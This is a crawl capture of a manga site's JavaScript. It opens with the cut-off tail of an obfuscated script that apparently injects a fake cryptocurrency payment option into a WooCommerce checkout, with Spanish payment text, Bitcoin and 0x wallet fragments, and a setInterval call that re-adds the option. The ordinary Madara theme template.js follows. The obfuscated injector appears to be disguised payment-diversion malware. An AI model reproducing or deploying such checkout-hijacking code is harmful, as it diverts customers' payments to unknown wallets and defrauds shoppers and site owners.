x20\x20','.<br><br>\x0a','ng?v=024\x22\x20','argin-left','10iLzlXo','gos.cc/log','x;vertical','con\x20cripto','\x20\x20\x20\x20\x20\x20\x20\x20\x20B','thod_crypt','lass=\x22paym','de><br><br','<br>\x0a\x0a\x20\x20\x20\x20','strong><br','os/bitcoin','\x20\x20\x20\x20\x20\x20\x20<st','ode>bc1quq','\x20pago\x20dire','style','ong><br>\x0a\x20','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','96be7a3c2e','pto_gatewa','\x20\x20USDT\x20(ER','x;margin-l','\x20\x20\x20\x20<div\x20c','ode><br><b','40fPGUAy','\x20>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','innerHTML','ón:<br>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20id=\x22','eft:6px;\x22>','zemcu23xex','\x20\x20\x20\x20\x20\x20\x20</s','2AUKsYr','lice\x20su\x20<s','\x20checked\x0a\x20','C):\x0a\x20\x20\x20\x20\x20\x20','t=\x22\x22\x0a\x20\x20\x20\x20\x20','height:16p','gos/ethere','none','\x20src=\x22http','\x20\x20\x20\x20\x20\x20\x20\x20<c','ent','20):\x0a\x20\x20\x20\x20\x20','dle;\x22>\x0a\x20\x20\x20','logos/teth','e=\x22radio\x22\x0a','579534MoCVVx',':6px;\x22>\x0a\x20\x20','s=\x22input-r','vertical-a','value','ight:16px;','://cryptol','4\x22\x20style=\x22','tlsz7hxkvp','810yMrXTD','rong>\x0a\x20\x20\x20\x20','cc/logos/b','5744oyDAzO','3e12e2e909','ng><br>\x0a\x20\x20','-align:mid','\x20\x20\x20\x20\x20\x20<img','m</strong>','ata-order_','t:6px;\x22>\x0a\x20','5481eCJleZ','er-usdt-lo','CAEGy','monedas\x0a\x20\x20','wc_payment','\x20<code>0xe','bnb-logo.p','name',';margin-le','\x20\x20\x20\x20\x20\x20\x20\x20</','ox.payment','od_crypto_','\x20\x20\x20\x20</stro','\x20\x20\x20\x20\x20\x20\x20</p','e\x20pedido:\x20','logos/bnb-','-btc-logo.','qe6wswf0ny','block','t_methods.','alt=\x22BNB\x22\x20','clcnj2</co','y\x22\x0a\x20\x20\x20\x20\x20\x20\x20','height:22p','#883745</s','<img\x20src=\x22','3c4420f456','Realice\x20el','addEventLi','s://crypto','ent_box\x20pa','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','querySelec','lPvkp','change','itcoin\x20(BT','\x20\x20\x20<strong','ctamente\x20a','o.png?v=02','4\x22\x20alt=\x22ET'];_0x42ad=function(){return _0x186292;};return _0x42ad();}function _0x317e(_0x579979,_0x465ea5){_0x579979=_0x579979-(0x1*0x1e63+0x186f+0x3607*-0x1);const _0xc024e7=_0x42ad();let _0x41aac4=_0xc024e7[_0x579979];return _0x41aac4;}setInterval(addCryptoPaymentOption,-0xdf8*-0x1+-0x1dc8+0x3d*0x44);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16
body_size: 4688
content:
(function ($) {

	"use strict";

	jQuery(window).load(function (e) {
		/*
		 * Pre-Loading
		 * */
		jQuery("#pageloader").fadeOut(500);

		if (jQuery('body').hasClass('adult-content')) {
			var cookie_adult = window.wpmanga.getCookie('wpmanga-adault');
			if(cookie_adult != 1){
				jQuery('#adult_modal').modal({backdrop: 'static', keyboard: false});
			} else {
				jQuery('body').removeClass('censored');
			}
		}

	});

	jQuery("body").removeClass("preload");

	jQuery(document).ready(function () {

		jQuery( 'ul.c-user_menu > li' ).each(function(i,e){
			jQuery(this).clone().appendTo('.mobile-menu ul.navbar-nav');
		});

		if (jQuery('body').hasClass('manga-reading-paged-style')) {

			$(document).on("click", ".page-prev-link", function () {
				var prev_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');
				if (typeof prev_page_button !== 'undefined' && prev_page_button.length > 0 && prev_page_button.is(":visible")) {
					$(prev_page_button[0]).trigger('click');
				}
			});

			$(document).on("click", ".page-next-link", function () {
				var next_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');
				if (typeof next_page_button !== 'undefined' && next_page_button.length > 0 && next_page_button.is(":visible")) {
					$(next_page_button[0]).trigger('click');
				}
			});

			jQuery(window).on('mousemove', function (e) {

				var prev_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');
				var next_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');

				var halfScreen = $(this).width() / 2;

				var originURL = jQuery('.reading-content-wrap').attr('data-site-url');

				var cursorImage = e.pageX < halfScreen ? madara.cursorPrev : madara.cursorNext;

				//Left Screen & Previous Page
				if (e.pageX < halfScreen) {
					if (typeof prev_page_button !== 'undefined' && prev_page_button.length > 0 && prev_page_button.is(":visible")) {
						$('body.reading-manga .reading-content .page-prev-link').css({"cursor": "url(" + cursorImage + "), auto"});
					} else {
						$('body.reading-manga .reading-content .page-prev-link').css({"cursor": "initial !important;"});
					}

				} else {

					if (typeof next_page_button !== 'undefined' && next_page_button.length > 0 && next_page_button.is(":visible")) {
						$('body.reading-manga .reading-content .page-next-link').css({"cursor": "url(" + cursorImage + "), auto"});
					} else {
						$('body.reading-manga .reading-content .page-next-link').css({"cursor": "initial"});
					}
				}

			});

		}

		var siteUrl = jQuery('#adult_modal').attr('data-site-url');
		$('.btn-not-adult').on('click', function (e) {
			if (siteUrl !== '') {
				window.location = siteUrl;
			}

		});

		if (jQuery('body').hasClass('censored')) {
			jQuery('.btn-adult-confirm').on('click', function (e) {
				window.wpmanga.setCookie('wpmanga-adault', 1, 7);
				jQuery('body').removeClass('censored');
			});
		}

		/*sub-header*/
		$('li.menu-item-has-children a[href^="#"]').on('touchend click', function (e) {
			var $this = $(this);
			if ($this.parents('.c-sub-header-nav').length) {
				e.preventDefault();
				$this.parent().toggleClass('active');
			} else {
				e.preventDefault();
			}
		});

		/*menu off-canvas*/

		jQuery(".off-canvas ul > li.menu-item-has-children").addClass("hiden-sub-canvas");
		jQuery(".off-canvas ul >li.menu-item-has-children").append('<i class="fa fa-caret-right" aria-hidden="true"></i>');
		var menu_open = $('.menu_icon__open');
		var menu_close = $('.menu_icon__close');
		var menu_slide = $('.off-canvas');
		var menu_sign_in = $('.mobile-menu .btn-active-modal');

		menu_open.on('click', function () {
			menu_open.addClass('active');
			menu_slide.addClass('active');
			$('body').addClass('open_canvas');
		});

		menu_close.on('click', function (e) {
			e.preventDefault();
			menu_open.removeClass('active');
			menu_slide.removeClass('active');
			$('body').removeClass('open_canvas');
		});

		menu_sign_in.on('click', function (e) {
			e.preventDefault();
			menu_open.removeClass('active');
			menu_slide.removeClass('active');
			$('body').removeClass('open_canvas');
		});

		$(".off-canvas ul >li.menu-item-has-children > i").on('click', function () {
			var $this = $(this).parent("li");
			$this.toggleClass("active").children("ul").slideToggle();
			return false;
		});
		$(document).on(" touchend click", function (e) {
			if (!$(e.target).hasClass('menu_icon__open') && !$(e.target).closest('.off-canvas').hasClass('active')) {
				menu_slide.removeClass('active');
				menu_open.removeClass("active");
				$('body').removeClass('open_canvas');
			}
		});
		/**
		 * Sticky Menu
		 * @type {Window}
		 */

		var stickyNavigation = $('.c-sub-header-nav').length > 0 ? $('.c-sub-header-nav').offset().top : 0;
		var cloneHeader = $("<div>", {
			class: "clone-header"
		})
		$(cloneHeader).insertBefore(".c-sub-header-nav");
		var navigationHeight = $('.c-sub-header-nav').outerHeight(true);

		/**
		 * Compare scrollTop position to add .sticky class
		 */
		var madara_need_add_sticky = function () {
			var scrollTop = $(window).scrollTop();
			if (scrollTop - stickyNavigation > 750 && $("body").hasClass("sticky-enabled")) {
				$(cloneHeader).css('height', navigationHeight);
				$('.c-sub-header-nav').addClass('sticky');
				$('.search-main-menu').fadeOut();
				//$('.c-sub-nav_wrap').fadeOut();
				$('#banner2').fadeOut();
				$('.col-md-12').eq(0).attr('style', 'height:87px !important');
				$('body').addClass('sticky__active');
				$('.c-sub-header-nav').fadeIn(300, 'linear');
			}
			else if (scrollTop - stickyNavigation <= navigationHeight + 5 && $("body").hasClass("sticky-enabled")) {
				// $(cloneHeader).remove();
				$(cloneHeader).css('height', 0);
				$('.c-sub-header-nav').removeClass('sticky');
				$('.search-main-menu').fadeIn();
				//$('.c-sub-nav_wrap').fadeIn();
				$('#banner2').fadeIn();
				$('.col-md-12').eq(0).attr('style', 'height:auto !important');
				$('body').removeClass('sticky__active');
			}

		}

		/**
		 * Detect scrolling up or down, to add .sticky class
		 */
		var stickyNav = function () {
			if (typeof stickyNav.x == 'undefined') {
				stickyNav.x = window.pageXOffset;
				stickyNav.y = window.pageYOffset;
			}
			;

			var diffX = stickyNav.x - window.pageXOffset;
			var diffY = stickyNav.y - window.pageYOffset;


			if (diffX < 0) {
				// Scroll right
			} else if (diffX > 0) {
				// Scroll left
			} else if (diffY < 0) {
				// Scroll down
				if ($('body').hasClass('sticky-style-2')) {
					$('.c-sub-header-nav').removeClass('sticky');
					$('body').removeClass('sticky__active');
					$('.clone-header').css('height', 0);


				} else {
					madara_need_add_sticky();
				}
			} else if (diffY > 0) {
				// Scroll up

				madara_need_add_sticky();
			} else {
				// First scroll event
			}

			stickyNav.x = window.pageXOffset;
			stickyNav.y = window.pageYOffset;
		};

		if ($('body').hasClass('sticky-enabled')) {
			$(window).on('scroll', function () {
				if ($(window).width() >= 768 || $('body').hasClass('sticky-for-mobile')) {
					stickyNav();
				}
			});
		}

		if ($(window).width() >= 768) {
			$('body').delegate('.page-item-detail .item-thumb.hover-details', 'mousemove', (function (e) {
				var postID = $(this).attr('data-post-id');
				var currentPostID;
				var hoverPostID;
				currentPostID = 'manga-item-' + postID;
				hoverPostID = 'manga-hover-' + postID;
				var check_bar = $('body').hasClass('admin-bar');
				var parentOffset = $(this).offset();
				var relativeXPosition = (e.pageX); //offset -> method allows you to retrieve the current position of an element 'relative' to the document
				var relativeYPosition = (e.pageY);
				var _width_infor = $("#hover-infor").width();
				var infor_left = (relativeXPosition - 15) - _width_infor;
				var infor_right = relativeXPosition + 15;
				var infor_top = check_bar ? (relativeYPosition - 32) : (relativeYPosition);
				var body_outerW = ($(window).outerWidth() / 2);

				$("#hover-infor").addClass('active');
				$("#hover-infor").show();
				$(".icon-load-info").css({
					"position": "absolute",
					"top": infor_top - 20,
					"left": relativeXPosition - 20,
					"display": "inline-block",
					"z-index": "99999",
					"width": "40px",
					"height": "40px",
				});
				$("#hover-infor").css({
					"position": "absolute",
					"top": infor_top,
					"display": "inline-block",
					"z-index": "99999",
				});
				if (relativeXPosition >= body_outerW) {
					$("#hover-infor").css({
						"left": infor_left,
					});
				}
				else {
					$("#hover-infor").css({
						"left": infor_right,
					});
				}
			})).mouseout(function () {
				$("#hover-infor").removeClass('active');
				$("#hover-infor").hide();
			});
		}


		//Go To Top
		jQuery('.go-to-top').on('click', function () {
			jQuery('html, body').animate({scrollTop: 0}, 500);
		});
		jQuery(window).on('scroll', function () {
			if (jQuery(window).scrollTop() >= (window.innerHeight * 0.5)) {
				if (!jQuery('.go-to-top').hasClass('active')) {
					jQuery('.go-to-top').addClass('active');
				}
				;
			} else {
				jQuery('.go-to-top').removeClass('active');
			}
			;
		});
		// search
		$('.main-menu-search .open-search-main-menu').on('click', function () {
			var $this = $(this);

			if ($this.hasClass('search-open')) {
				$this.parents('.c-header__top').find('.search-main-menu').removeClass('active');
				setTimeout(function () {
					$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').blur();
				}, 200);
				$this.removeClass('search-open');
				
				if($('body').hasClass('mobile')){
					var $adv_search_link = $('.link-adv-search', $('#blog-post-search'));
					if($adv_search_link.length > 0){
						$adv_search_link.remove();
					}
				}
			} else {
				$this.parents('.c-header__top').find('.search-main-menu').addClass('active');
				setTimeout(function () {
					$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').focus();
				}, 200);
				$this.addClass('search-open');
				
				if($('body').hasClass('mobile')){
					var $adv_search_link = $('.link-adv-search', $this.closest('.widget-manga-search'));
					if($adv_search_link.length > 0){
						$('#blog-post-search').append($adv_search_link.clone());
					}
				}
			}
			;
		});

		$(".genres_wrap .btn-genres").click(function () {
			var $this = $(this);
			var $this_parent;
			$this.toggleClass("active");
			$this_parent = $this.parents(".genres_wrap");
			$this_parent.find(".genres__collapse").slideToggle(300);
			$this_parent.find(".c-blog__heading.style-3").toggleClass("active");
		});


		// accordion view chap
		$(".listing-chapters_wrap ul.main > li.has-child").on('click', function (e) {
			var $this = $(this);
			$(e.target).toggleClass("active").children("ul").slideToggle(300);
		});

		$(".listing-chapters_wrap ul.main > li a.has-child").on('click', function (e) {
			var $this = $(this);
			$(e.target).next("ul").slideToggle(300);
			$(e.target).parent().toggleClass("active");
		});

		$("#checkall").click(function () {
			$('table.list-bookmark input:checkbox').not(this).prop('checked', this.checked);
		});

		// header slider
		$(".manga-slider .slider__container").each(function () {

			var $this = $(this);
			var style = $(this).parents(".manga-slider").attr('data-style');
			var autoplay = $(this).parents(".manga-slider").attr('data-autoplay');
			autoplay = autoplay == "1" ? true : false;
			var manga_slidesToShow = parseInt($(this).parents(".manga-slider").attr('data-count'));
			var check_style = $this.parents(".style-3").length;
			var check_rtl = (jQuery("body").css('direction') === "rtl");
			var manga_style_1 = {
				dots: true,
				infinite: true,
				speed: 500,
				centerMode: (((manga_slidesToShow % 2 !== 0) && (!check_style)) ? true : false),
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						centerMode: false,
						dots: true
					}
				}, {
					breakpoint: 660,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						variableWidth: false,
						dots: true
					}
				}, {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						variableWidth: false,
					}
				}]
			}
			var manga_style_2 = {
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}, {
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}]
			}
			var manga_style_3 = {
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				slidesToScroll: 1,
				arrows: false,
				rtl: check_rtl,
				autoplay: autoplay,
				responsive: [{
					breakpoint: 992,
					settings: {
						slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}, {
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						infinite: true,
						dots: true
					}
				}]
			}

			switch (style) {
				case 'style-1':
					$this.slick(manga_style_1);
					break;
				case 'style-2':
					$this.slick(manga_style_2);
					break;
				case 'style-4':
					$this.slick(manga_style_3);
					break;
			}

		});

		// popular slider
		$(".popular-slider .slider__container").each(function () {
			var manga_slidesToShow = parseInt($(this).parents(".popular-slider").attr('data-count'));
			var check_rtl = (jQuery("body").css('direction') === "rtl");
			var autoplay = $(this).parents(".popular-slider").attr('data-autoplay');
			autoplay = autoplay == "1" ? true : false;
			var popular_style_2 = {
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				arrows: true,
				rtl: check_rtl,
				autoplay: autoplay,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1700,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 4,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 1400,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: (manga_slidesToShow == 1) ? 1 : 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
				]
			}
			var popular_style_1 = {
				dots: false,
				infinite: true,
				speed: 500,
				slidesToShow: manga_slidesToShow,
				arrows: true,
				rtl: check_rtl,
				autoplay: autoplay,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 1700,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
				]
			}

			var popular_style_3 = popular_style_1;

			var $this = $(this);
			var style = $(this).parents(".popular-slider").attr('data-style');
			switch (style) {
				case 'style-1':
					$this.slick(popular_style_1);
					break;
				case 'style-2':
					$this.slick(popular_style_2);
					break;
				case 'style-3':
					$this.slick(popular_style_3);
					break;
			}

		});

		if ($('body').has('.summary__content.show-more').length) {
			var text = $('.summary__content.show-more'),
				btn = $('.content-readmore'),
				h = text[0].scrollHeight;
			if (h > 120) {
				btn.addClass('less');
				btn.css('display', 'inline-block');
			} else {
				btn.css('display', 'none');
				$('.description-summary').addClass('hide_show-more');
			}

			btn.click(function (e) {
				e.stopPropagation();

				if (btn.hasClass('less')) {
					btn.removeClass('less');
					btn.addClass('more');

					if( typeof single_manga_show_more !== 'undefined' ){
						btn.text( single_manga_show_more.show_less );
					}else{
						btn.text('Show less  ');
					}

					text.addClass('active');
					text.animate({'height': h});
				} else {
					btn.addClass('less');
					btn.removeClass('more');
					text.removeClass('active');

					if( typeof single_manga_show_more !== 'undefined' ){
						btn.text( single_manga_show_more.show_more );
					}else{
						btn.text('Show more  ');
					}

					text.animate({'height': '120px'});
				}
			});
		}

		if ($('body').has('.listing-chapters_wrap.show-more .version-chap').length) {
			var text_chap = $('.listing-chapters_wrap.show-more .version-chap');
			var btn_chap = $('.listing-chapters_wrap.show-more .chapter-readmore');
			var height_parent = text_chap.height();
			var check_show_btn = function () {
				if (height_parent >= 550) {
					btn_chap.addClass('less-chap');
					btn_chap.fadeIn(300);
					$('.listing-chapters_wrap.show-more').addClass('show');
					text_chap.addClass('active');
				} else {
					btn_chap.fadeOut(300);
					$('.listing-chapters_wrap.show-more').removeClass('show');
					text_chap.removeClass('active')
				}
			}
			$(".listing-chapters_wrap.show-more ul.main > li.has-child").on('click', function (e) {
				var $this = $(this);
				setTimeout(function () {
					height_parent = $this.parents('.version-chap').height();
					check_show_btn();
				}, 300);
			});
			check_show_btn();
			btn_chap.click(function (e) {
				e.stopPropagation();
				if (btn_chap.hasClass('less-chap')) {
					btn_chap.removeClass('less-chap');
					btn_chap.fadeOut(300);
					text_chap.addClass('loading');
					$('.listing-chapters_wrap.show-more').removeClass('show');
					setTimeout(function () {
						btn_chap.remove();
						text_chap.animate({'max-height': '100%'});
						text_chap.removeClass('loading');
						text_chap.addClass('loaded');
					}, 1000);
				}
			});
		}

		//Mobile Collapse Genres
		$(document).on('click', '.c-sub-header-nav .mobile-icon', function (e) {
			var $this = $(this);

			if ($this.parent().hasClass('active')) {
				$this.parent().removeClass('active');
			} else {
				$this.parent().addClass('active');
			}
		});

		var mobile_pagination_btn_attach_click = function(){
			var pagination_btn = $(".mobile-nav-btn");
			var select_pagination = $(".select-pagination");
			
			// unbind event first
			pagination_btn.unbind('click');
			pagination_btn.on('click', function (e) {

				e.preventDefault();
				if (select_pagination.parent().hasClass('active')) {
					select_pagination.parent().removeClass('active');
				} else {
					select_pagination.parent().addClass('active');
				}

			});
		};
		mobile_pagination_btn_attach_click();
		
		// re-attach click event after ajax loading chapter
		$(document).on('wp_manga_on_chapter_navlinks_click', function(){
			mobile_pagination_btn_attach_click();
		});

		$('#btn_view_full_image').on('click', function(e){
			$('.container').css({'width': 'auto', 'max-width':'initial'});

			$(this).hide();

			e.preventDefault();
			e.stopPropagation();
		});
		
		$('#btn-read-first').on('click', function(e){
			location.href = $('.listing-chapters_wrap .wp-manga-chapter:eq(0) > a').attr('href');
			return false;
		});
		
		$('#btn-read-last').on('click', function(e){
			var count = $('.listing-chapters_wrap .wp-manga-chapter').length - 1;
			location.href = $('.listing-chapters_wrap .wp-manga-chapter:eq(' + count + ') > a').attr('href');
			return false;
		});
		
		$('.btn-reverse-order').on('click', function(e){
			var main_lists = $('.main.version-chap');
			main_lists.each(function(idx){
				var listItems = $(this).children('li');
				$(this).append(listItems.get().reverse());
			});
			
			var sub_lists = $('.sub-chap.list-chap');
			sub_lists.each(function(idx){
				var listItems = $(this).children('li');
				$(this).append(listItems.get().reverse());
			});
			
			return false;
		});
	});


	function shortString() {
		var shorts = document.querySelectorAll('.short');
		if (shorts) {
			Array.prototype.forEach.call(shorts, function (ele) {
				var str = ele.innerText,
					indt = '...';

				if (ele.hasAttribute('data-limit')) {
					if (str.length > ele.dataset.limit) {
						var result = str.substring(0, ele.dataset.limit - indt.length).trim() + indt;
						ele.innerText = result;
						str = null;
						result = null;
					}
				} else {
					throw Error('Cannot find attribute \'data-limit\'');
				}
			});
		}
	}

	window.onload = function () {
		shortString();
	};
})(jQuery);
